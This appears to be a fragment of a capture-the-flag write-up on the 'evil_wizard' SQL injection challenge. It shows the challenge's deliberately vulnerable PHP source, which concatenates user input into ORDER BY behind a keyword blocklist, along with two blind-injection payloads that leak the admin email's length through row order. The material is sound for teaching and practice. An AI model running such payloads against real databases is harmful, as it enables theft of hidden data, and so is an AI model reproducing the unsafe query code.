 | id | email | score |
|---|---|---|
| rubiya | rubiya805@gmail.com | 100 |
| admin | ************** | 50 |

query : select id,email,score from prob_evil_wizard where 1 order by if(id='admin' and length(email)<3,1,4)#

<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|proc|union|sleep|benchmark/i', $_GET[order])) exit("No Hack ~_~");
  $query = "select id,email,score from prob_evil_wizard where 1 order by {$_GET[order]}"; // same with hell_fire? really?
  echo "<table border=1><tr><th>id</th><th>email</th><th>score</th>";
  $rows = mysqli_query($db,$query);
  while(($result = mysqli_fetch_array($rows))){
    if($result['id'] == "admin") $result['email'] = "**************";
    echo "<tr><td>{$result[id]}</td><td>{$result[email]}</td><td>{$result[score]}</td></tr>";
  }
  echo "</table><hr>query : <strong>{$query}</strong><hr>";

  $_GET[email] = addslashes($_GET[email]);
  $query = "select email from prob_evil_wizard where id='admin' and email='{$_GET[email]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['email']) && ($result['email'] === $_GET['email'])) solve("evil_wizard");
  highlight_file(__FILE__);
?>

| id | email | score |
|---|---|---|
| admin | ************** | 50 |
| rubiya | rubiya805@gmail.com | 100 |

query : select id,email,score from prob_evil_wizard where 1 order by if(id='admin' and length(email)>3,1,4)#

<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|proc|union|sleep|benchmark/i', $_GET[order])) exit("No Hack ~_~");
  $query = "select id,email,score from prob_evil_wizard where 1 order by {$_GET[order]}"; // same with hell_fire? really?
  echo "<table border=1><tr><th>id</th><th>email</th><th>score</th>";
  $rows = mysqli_query($db,$query);
  while(($result = mysqli_fetch_array($rows))){
    if($result['id'] == "admin") $result['email'] = "**************";
    echo "<tr><td>{$result[id]}</td><td>{$result[email]}</td><td>{$result[score]}</td></tr>";
  }
  echo "</table><hr>query : <strong>{$query}</strong><hr>";

  $_GET[email] = addslashes($_GET[email]);
  $query = "select email from prob_evil_wizard where id='admin' and email='{$_GET[email]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['email']) && ($result['email'] === $_GET['email'])) solve("evil_wizard");
  highlight_file(__FILE__);
?>